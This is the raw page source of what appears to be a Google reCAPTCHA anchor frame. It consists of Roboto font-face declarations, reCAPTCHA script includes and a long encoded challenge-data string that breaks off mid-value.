@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="AD1JG6_l9IsiiAixigaD0A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="AD1JG6_l9IsiiAixigaD0A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AD1JG6_l9IsiiAixigaD0A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22f0I4woRMflZ3w5jDisO/w6LCuCsxwolHZiMWwrtCw5/CiABAwptHNsKzwp3CtMOyw6Anw7l5PsObwqbDnsKbJcOxwrjDl2HDij/Cq8Oawp/DpC0sPzVCwp/DnhnDr8KUAx7CrjhDw53DlRjCrAkWw5RZwr3DnMOgwpZOwqbCsAHDh8OBwr0yJDMvwrkUEsKPw7zCpXXDnkXCsA7CrsOuw4VRwpfDkMK1wpvCrTFeTsORwo3DhsKRwowUC0bDsMOhwrQ9QcKsw6vChsO9w6nDoMKSw67DjS3DlcKVwoJFw7p/w5I6N8OJXcKuwqVeIcKnw7LCk8Ojw40/[base64]/[base64]/w7sxwoDDgxxEZsOjWMO1w6PDncO7SAI3wo/DlgZDRANfMxHDm8KrWMKbWDA+UMOTQsKPwonDocOFw4bDkcKbeGXCv8OgQcOhw6rDpMO+dWfDj1giw7LDssKXSSfCtcO0worDq0nCh8OuTsOmTcO4ZMKKw5/[base64]/DsMOUw6AdZEvCpsKGPMOxwpXCp8K/w4zDiGDCpsKdIAjDn3/Co17DpRN6FMKfwpnDthLDoVIXbSfDnD9uw6rDj8OdBWhnw7NrwroewoPDi8Orw5o8wroJwoPDr8KuOcOpbMKNe8KEwozClcKfwo0id8ObdVtZw5nCgMKRbX5QJWp8eWxXwqfCvGUYKDMaYknDtwvDvw7CmFwXwoLDjRMGw5PCnD/CocOsw5IgWzdsAsKsL2zDuMKxwqUpRBzCj10Ww67DocKPfsO1HQTDlxUiw6BEwrEHL8OsOsOiw5PCpMO9wq1UJwxxXHDClRLDiiTDqMOCw4UsEcKwwq7Dv1seEV/DmmPDqMKWw6XDiC0qw4HCssKCCMKEGHMQw5zCuEs5woxHYsOiwoLChV3CqcKgwq0aFcObw7fClhrDjQfDrsKlBBlNwrYVEEdiRsKdw60ODn7CqMO6wrIOw7jDh8KAHzk4wpt/wq7DuMKKLyRgVMOTFkNGwoMLwpfCvH94LsOVw7lPAWBeH1dZP0ZPw5IYYsOTF8OQXyPCtsOPbFTDp0/[base64]/DqyNyJTRSF8KBZsKsGcKTU2UpXcOPwpHCm8OWw7AFOMKWFMK4w5jDn8OKJMOxw4TDuUdXOcKBb1I+dMK5wqpfQErDkMKBwox0f0JhwqFqb8O3wrVuTsOcwpzDmmICaX0Qw6QAwr85P1IcesOzb8KaCTDDi8Oiwp7ChX55OMKFSGwcwr/[base64]/Cm8KKwovDvm/DulvDvEp+Y8O2bMO7wq9Nw6zDnk7DkMK9V8ORw6gudiscw6cuw7YLYcKswoUbYwUow5nCnExWZcKYUw3CpTduwpYYJTDDncO/AMOUw53Cv14Ww7/Ch8K5WyzCmn5+w7EgHMK2H8O4UhdDKsKfw7LDncKPGixlQRAfwq/[base64]/CmMO2IS5jBxrDscKLw5N2wpDCmMK+WsO9GcKCw7LCoDhoNF/DoAYVwr8xw5jDo8KyWDZkw6zCnU50w5/CiMO/[base64]/w406woJWEMK9D0bDlsKswqzDnsOoJcKAw6PDhzckSsOKS1DDmnlnecKGEMOmw7ppAHJKw5YWwofCkMOGYX7DqMK/OcOZHcOaw7TCuTZXd8KGwq1wNkzCqn3CiDTDscKWwokJWULCnsKrwprDiDB3e8OSw7nDmMKgbE7DocKSwpUBKzJZw4M+wrfCmcOpPcOXwo/DgcKXw4U+w5wVwrsow6jDr8KuGsO8b0nCjcK/RVA4PHHCuwRQQTzCjMKmWMOxwr4nwoBzwpZdw47CssKfwoJpw6jDosKGw7Njw7PDksOcwpwvGMOuLsOpJsOTSSVuL0fCjsKpLcOnw6zDgsK7wrbDs08FwqXCjUopMUHCj3/Do2rCmsKHBzXCiMKmTlEpw7rCkMK3wq9vVsKSw4Ugw5gKwp43E3hnbcKqwpNUwrrCnQzDqcOLXivCvDXDgsOAwr9Lf1BhMR/DocKpBcK5PMOuVMODw78SwrrDrsOeP8ORwpljAcOXBi7DpThGwofCvMORw4EGw5PCocKow6YfUMKoXMK6E8KRXsOoCg7Dnx1Hw6Zjwq/DhCZ0wrzCssK7woXDgBULDsOrw5kFf1gpw5Y4w6BVK8KibsKLw5TDkjo3QcODL0vCoCE/w69danHCu8KPw40EwqjCtMKcFlcPw7VqdgBzwodcJMObwpJobsOxwrLCq1hNwqbDicOnw5EdVAtvE8KWUXFLwoR3cMKow53CoMKww6I/wobDrVFmwrBQwrtNMA9ZCMKvDgXDonHCh8KSw4VSw4d1w70CTFJ6CcKeHQjCtMO2ZcKoekVbSGjCjXNAw6DCk2cHW8K7w5ZPw6UQw7oywo0ackZ/IMO4S8O6w6V4wo9Vw4/[base64]/DjXcaAsOnw4TCiMObfFQKw7PCh3vCsRfDnRvDpMKiPwkeIsOUEcKww417wq3DmnDCtMOmwqnCocONw7ImRUZ8asOxYCvCvsOlDwJ6w6AbwqTCtsOSw53DqMKEwpTDohcmw5/CvMKxwrpkwpPDuhxOwqPDrsKGw45ywrFNLcOMRsKVwrLDhF4nWgBWw43Dr8KVwpvCmmvDlm/[base64]/DmA7Dmk3CkxrDhcKgwqvCm8OfdcKYS0PDsU9Pw4tUT8O9w7pvw68OCcOJIh3DsMKXYcKGw6fCusKRXVtFPsK8wqvCnmZzwojCknfCuMO8IMO+MgPDiDnDgT3CssOMM2PDkCIewqJRB0x4H8O6w5w5JsOgw7rDozHCg1nDo8Ktw7HDuTFrw47DnAxkbMOswprDkB/[base64]/wpMjwpgVw7l/w7M8w712bsKWfsKew53Dj8OKPcOvFyHDmQQxcsKww7LDksOswqNfU8OYQsOZwpbDncKeaTJUw6/Cim3DqMKCB8K3wpjDukjCuRsobMO7CX8NF8O9wqYUw5srworCr8OKIyplw4bDnDTDgsKlIWF6w5rCsDLChsOwwrLDqn/ChBk+KXLDuzUUIsKvwqDCgTnDsMOkAgjCqhxBB2hdSsKKRGHCpsOdwql3wqAIw5xICMKGwqHDqcOiworDs0XCjAEwf8KhHMOHTiPCocOPOD81QMKuWydCQCvDlMOVw6zDqW/CisOWw45Vw4JFwo4ww5VmVnjCnsKCGcKSG8KnN8KEf8O6wp8Ow44BQjk7Emk+w6LCkEfCiGQAw7vCl8OUMSUfYVXCoMK/H1ImOcKAcwjDrcKPRAIFwpc0woDCk8OkEWnCgTfCksOBwpDCqsO+Cg/[base64]/CviQkdGfCmQocw7Q4P8OiBB/DkxDDucKMdlkyGWTCkVtSw5BAJ38QwrgGwqgkRxXDqMOrwrLChFMTa8KIMsOhSMOuC2UQEcKrasKOwrASw5/CrjxoABLDjx8/KMKXASd/LysDEXcdXxXCoFDDg2rDjQIiwrgLw6ZqS8KzLAozLcOtw73ChcOJw4jCkl53wrA5R8K3PcOsHlDCiHQbw6laC0rCqw3ChcOXwqHCnVxfEg/DjWceW8OTwqBKOgBnTkNFeGUNEkrCun7ChMKuVQDDtFfCnD/CjzvCpQjDn2rDvD/DgcODV8K+P27CqcOCS1hXPh1cdCXComMqbFNVdMKEw6bDoMOLbcORY8OJb8KsejUSQnl4wo7Cu8OpOF5Cw63DoFfCjsK/w5jCsmrCr0MHw7hUwq05D8KEwp3CnVx4wojCmkbChcKAJMOEw7olGsKdVzd+GsKDwrlAwo/DrUzDqMODw7LCksK8wpAzwprChWjDksOnasKnw5fCpcOuwrbClDbCrENvXGXClxF1w5s0w4/DuBbDrsOuwonDkWQraMKKw4TDo8O3GcO5wqJEw7DDpcKWw5jDssO2wpHDgcO7MicFRhkAw6wxdsOUMsKNfVIBRwUCw4zDg8Opwrp8w6/DtTEJw4QCwojClhbCow9MwozDuw7CpMOmeCdZcTzChcKwb8O9w7dmfsO/wo3Doi7Ck8OyXMOIRR/CkQFAwrjDpzrCiwdzZ8OLw7LCrnTDvMOfesKfTm5FA8OKw4ZyITfChz/CpHtXOsOMMcOpwo7CpADDs8OPXhPDrjTCnG8TVcKnwrzCvijChgjCinrDi1/DkD3ChUVLXDPCncO3XsOsw5zClMK9bDhGw7PDtsKfwqsqZBE1NcKuwrNMKcOlwq5Ew5jClMKLJyQtwqXCsAY6w4bDkgISwpUUw4ZWS3DDtsOqwrzCusOWVRHDvQbDosKfNsKvw51fUDLDlnPDixUYMcOcwrR/[base64]/OQQHwp/DlMOCwqzDv8K4wrUlwqsyw4kHw4pgwqAewqLDkMKLw61vwqVgdzbCmsKpwqQowrZJw70bJMOvEMOgw4vClcOQw7Q/CkzDisOawo7CunPDjcObw4jCssOlwqF9TcOAQ8KHbcOZeMOwwrQrM8KPbD8OwofDoS1uwppCw73DjjTDtMOnZcOeMz/[base64]/w5PCo8KHwopoY8Kww7FIVBIdZwXDnsKFwrNtwqw0McKDw7EbEmQAKgHDhTpwwozCvsKcw5zCh0RYw4U9VjrCvMKtHFtYwpvCr8KCVwELHn/Dt8OKw7A3w6jDqMKbMWY9wrpkUsOhdMK8XAjDh3MOw5B6w73DuMKYE8KET108w5LCtm1iw7nCu8OYwqjCvDoyJxLDk8Oyw65FVXBDPsKIDyxsw4Fpw5wmWkrDncOzGsObw7hyw6gEwokQw79xwrl2w4fCvEnCkks8MMOjHD8USsONJsOCFlLClzglc2VTYVkFFcK/w45awpUlw4LDvsOZCcO4IMKtw6XCr8O/XnLDuMKfw53Dgj4OwqNWwrzCrcKAasOzBsOCDRtBwqBuScOFA38DwpDDjhHDrwh/[base64]/CcONFVTDpcKeZ8OLTcKeb1vDuSfCiMO7YksES8O8TcOGwpzDn2HDs2s+wqjDqMKAecOZw73DmVfDi8OjwrjDscOOBsOGw7bDt15FwrdcacKMwpTDgT1sPi/DjgcQw5PDn8KbIcK2w57DnsONHcKAw7Isd8O3aMOnDMKlC0QGwrtfwrRIwrZawrXDiEp3w6xtbmDCngxjwoPDmcOvIQMAUSV3QQ/Dr8O/[base64]/[base64]/ZVEwLsOJe8OxRsOnw7s1wrMhDAjCtks2w7V/JXDDjMOBwqZhQsKowrUZTxR2wqIIw4EOdcKxazTDjTI6esOZFBYua8K9wpMBw5jDhsKDfQXDsznDtRTCksOcJjjCrMOww4DDhlfCnMODwo7DqFF0w47CiMOfOzY/wqcUw41cCy/[base64]/DlSbDgsKEw5HDvMO+FcOCwoDCqcOgwonCkw45wqYDcsOow61SwrVNwpzDnMOHDFfCoX/ChyZ4wqwMHcOpwrPDv8KYU8K6w5LCjMK8w5NIVAHDksK+w5HCnMOSeFfDhA11w4zDinY5wpHCpnzCuh1zekdhdMKPJn9KUVHDv0bClcOnw6rCocOICUPCu0/[base64]/bVdawp/DocOPwpNow4RDw4rDlT8XWMKGF8OGNX8hFiwqJHImcSDChyLDlxvCicKxwr8ewr/[base64]/w7HDrQ4zwozCq2UIwovDjMKDYsKKwo3Cu8KUXBHDiMKtf8OqGcKbw4siF8KzT1DDtsK/CD3DpMKkwqHDhMO9EsKow4/DukHCsMOAEsKNwoM0DwnDn8ORKsONwqJgwpNLw4AbN8K3fkF3wqx0w4caOsOhw5nDg0opfsO8Zjdfwr/[base64]/Cr8ONw5cCc8KTeUrCkH7CsQjDtMKEwoLCinfCucKKQzZ1SXnCvSvDl8O5BMKnSWTDpsOjHn47AcOYMVbDt8KSNMO/wrFyamETw57DqMKuwrzDpx4zwoXDo8KwNcK5e8O/XzjDoVRpQRfDj2XCsg7DrC0Owrg1AsOQw5N0V8OAccKUHcOjwpxkJTfDpcK8w69LNMOzwqluwrfDoT1dw5jDqTdpc1NaCx7CocKBw7Jxwo3CuMORw6Bdw57DsWwPw54JasKNPcOxZ8KgwrjCl8KIJjHCp2NGwr8fwqQqwpg+woN/G8OBw43CiAJxFsKpBj/Dg8KkCCDCq0F1JGzCryvCgxjDs8Kewow9wrsSbRDCsCRLwq/[base64]/DrVPCsznDkid1VMO3HsOCTMOTw5Y4w5IVwr7CnMK3wq/[base64]/Dh0nDmsOXwrsSwr/CgHXDlMOLw4AlcSsjwrkjw7XDmMOtXcK+wq/Di8K/w7Qxw6nCgsOUwqwTKsKhw6Raw6bCoTgkEywjw5fDrFgmw43CjMKhc8OOwpFYL8Oic8O8wqI+wrzDoMOAwpHDpQTDhyvDqCTCmCXCm8OGf2TDmsOow71XTn/DhQ3Cg0LCiRXDjAYPwobCicOiBkIawpx9wo/DvsOPwpkbB8K+XcKpw5wFwo1WU8K/w4fCvsOrw5hlUsKsXTLCkDLDg8K+dVLClD5vBMORw4UowozCmcONEHHCpQUHJcKPNMKYIhoww5gSBMO6FcOhZcOxw7BYwohwbsOXw6cbDldyw41XSsK3wopmw5hvwrHCt3w1GsOswpMow7Q9w5nDu8OfwqDCkMOaV8K5bUNiw5RjbcKlwpPCrQ3CiMKCwp/CpsKbBQLDggfCgcKpXcONIlUeMU0Ww4/DncOJw5YvwrRJwq1iw6tqJn5fJ2gcw63Du2pDFsOKwqPCo8KgRiXDq8K3CUkuwqQZLMOOw4LDnMOOw6IHBXABw5Bwe8KzUibDgsKew5ASw5PDnMKwM8K7CMOqd8O5KMKOw5HCp8OTwpvDhBzCgMOIfsOJwrg5NnDDoTDCucO9w6/[base64]/DmFbDqT0TwrbDvMOAfsOhHcOJw7Bew59sWsO4HjQOw5E9SjTDhsKsw5l4LsOrwozDu2dHaMONwojDo8KBw5jDgk8AfMKnEcKawo0EJgo/w4UFwqbDpMKiwrA+dwvChEPDrsOCw45Twpp7wqPClAx9KcOKPzpDw4TDiVTDjcOXw4MTwrnCusOKElxDSsO9wobCqMK3FsKGw6d9w4Z0w599GcK1w5/[base64]/[base64]/Dn8O/wrbDn8KMwojDvMKtw7MuIsOiwox3wrrDtsKIAxxSw7XDrMKmwo/[base64]/OMKwwopYf8KLBzh5wp3Dl8OgTikpFMKzwqHDki16Zh/ChcONE8OkUlM/[base64]/[base64]/DgMKbwrPCrcO4HgjCmMKKwoLCqXhUw6bCkkXDisO9Y8KSwr3CicO1VA/[base64]/[base64]/DtA5Bwr1CworCnsO9wr7Cq8OswovDhA40U8OpWEQydnXDp2A/w4HDu1PCjkfChcOhw7Z/w4YCb8KXe8OFcsKDw7Z/HErDkcK3w6hOR8OmB0TCusKwwr/DtcOoWUzCnToCMsKIw6fChX/[base64]/CnyDCl3Jqw6rDiMKJLF3CoTk5albCq2rCqk4dw5lPw4HDgcKSwprDmHvDocKqw7TCnMOxw59DF8O9WcO4FxhBN34dHcK1w5FdwqN/woZSw5Q/w7V/w5clw6jDlsO5AClQwoBiZSTDv8KaF8K/w6TClcKhB8OJPgvDoDnCpsKURijCnsKXw73ClcO9fMODVsOxJ8KUaT7DqMK4aD9vwp5CFMOEw4Iuwq/[base64]/QcKrwpfDiMKUwpA7w5HCmcOWVArCkCTCn0XClFFBw7nDg0wXZHQICcOjTMKbw77DhMKmMsODwosYDMO4wp3DrcKVw5XDssKTwoDCiQHCnEnCsFlHY2LDlwXDhz7CvsOWcsK3ImR8Mi7CuMKLEW/DmMK9w6TDjsOmXic5wrbDlQjDpsKjw7JvwoQ0EsKXNcK7dsKXNBPDn0/ClsOxO0xHw4h5wqlawpXDoXMbf1QJMcOew4Nmbg3CrcKQA8K4M8OAwotSwrDDgSXDgBrCk2HDusOWK8KOF1xdNApYU8KZHsOcD8OdIDc6w4/[base64]/MgRgUmUnMUXDglXCpmvDlRZ0wqTCjEDCoHHDg8K6w7dGw4UlNXxSYMOXw7LDigwMwqbCihVtwpzClkwBw6cow55Uw7kGwrfCr8OAIsOsw41bYWhAw43DmVzCjMKxTm13worCvg1oNsKpHwoUMhVBEsO3wrLDocKLecKjwoDDgB/[base64]/[base64]/CrsOjw7EMwrPDiMKew7glwoDDmxTCmhtaw4YHwoNqwrfDl25QGMKdwqjDtMK1cXAHUMOTwq93w4HDmVo5wrvDu8OLwrbCh8OrwofCpcK1JcK+woJBwoQBwq5Fw5XCghsPw6TCjy/DnGrDpD95asOewpNswpovBcOZwpDDlsKiSxXCiCEpbSTCmcOcF8KTwp/[base64]/[base64]/MsOyw4jDo8OCwo/[base64]/N8Kfw6ZQZHw/bCUuKV5pwqDCskIsCX9Zw6J3w50Aw4PDm2JrQCN9NmXCmMKKw79ZVmczPMOQwpvDhTzDqMOlO2zDoxhWOBFqwo/CkSE3wo0zR0jCvcO5wpjDsxPCgwnDqCgDw7PChMK4w5o+wq1dYlDCg8Kiw7PDjMKhXMOHAcKEwqFPw5VqfDnDkcK/wr/CowIzfVzCnsOmScKqw5hZwo/[base64]/BkHCpwLDlsKGw5XCgsODw6vCsMOucsK/[base64]/[base64]/CrnYhwrdfw4Fhw5tDd8O3JCtvw5LChMKlw6LCtRzCrAfCg2bCiz/CiidgHcOiBlhABcKkwq7DgwNkw6zCuCbDqMKQJMKVI0fDr8Kaw4nClQPDizYOw5